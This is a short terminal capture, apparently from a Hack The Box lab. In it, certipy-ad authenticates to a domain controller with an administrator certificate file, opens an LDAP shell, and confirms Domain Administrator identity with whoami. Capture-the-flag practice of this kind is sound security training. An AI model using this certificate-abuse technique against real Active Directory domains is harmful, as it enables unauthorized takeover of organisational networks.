 ┌──(kali㉿kali)-[~/htb-labs/tombwatcher]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -ldap-shell
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@tombwatcher.htb'
[*] Connecting to 'ldaps://10.10.11.72:636'
[*] Authenticated to '10.10.11.72' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# whoami
u:TOMBWATCHER\Administrator
#